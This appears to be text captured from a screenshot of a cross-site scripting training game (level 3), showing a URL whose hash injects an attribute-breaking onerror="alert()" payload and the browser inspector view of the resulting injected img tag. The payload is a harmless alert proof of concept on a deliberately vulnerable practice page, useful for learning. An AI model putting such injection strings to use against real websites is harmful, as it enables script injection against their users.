 I am vulnerable
URL https://xss-game.appspot.com/level3/frame#1' onerror="alert()" Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
window.location.hash = 1 of 2
</div>
<div id="tab1" class="tab active" onclick="chooseTab('1')">Image 1</div> event
whitespace
<div id="tab2" class="tab" onclick="chooseTab('2')">Image 2</div> event
whitespace
<div id="tab3" class="tab" onclick="chooseTab('3')">Image 3</div> event
<div id="tabContent"> scroll
Image 1
<br>
<img src="/static/level3/cloud1" onerror="alert()" .jpg'=""> event
</div>
</body>
</html>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent